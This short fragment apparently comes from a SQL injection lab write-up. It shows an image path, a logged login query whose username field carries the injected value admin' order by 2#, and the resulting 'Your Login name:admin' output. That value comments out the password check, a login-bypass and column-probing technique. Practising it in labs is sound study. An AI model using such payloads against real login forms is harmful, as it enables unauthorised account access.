 SELECT username, password FROM users WHERE username='admin' order by 2#' and
password='1' LIMIT 0,1
Your Login name:admin
Your Password:admin